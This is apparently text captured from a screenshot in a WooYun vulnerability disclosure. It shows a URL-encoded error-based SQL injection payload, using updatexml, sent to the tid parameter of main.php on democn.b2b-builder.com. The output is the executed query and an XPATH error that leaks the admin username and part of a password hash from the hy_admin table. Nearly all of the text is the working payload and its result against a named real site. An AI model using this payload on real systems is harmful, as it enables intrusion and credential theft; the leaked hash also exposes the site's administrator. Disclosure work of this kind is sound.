 democn.b2b-builder.com/main.php?m=company&s=space_mail&tid=1) or updatexml(2%2Cconcat
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://democn.b2b-builder.com/main.php?m=company&s=space_mail&tid=%31%29%20%6F%72%20%75%70%64%61%74%65%78%6D%6C%28%32%2C%63%6F%6E%63%61%74%28%30%78%37%65%2C%28
%28%73%65%6C%65%63%74%20%67%72%6F%75%70%5F%63%6F%6E%63%61%74%28%75%73%65%72%2C%30%78%35%65%2C%70%61%73%73%77%6F%72%64%29%20%66%72%6F%6D%20%68%79
%5F%61%64%6D%69%6E%29%29%29%2C%30%29%20%23
Enable Post data Enable Referrer
select id,title from hy_offer WHERE id in (1) or updatexml(2,concat(0x7e,((select group_concat(user,0x5e,password) from hy_admin))),0) #)XPATH syntax error:
'~admin^348ef58f8cd00b68380a4c5aa'
www.wooyun.org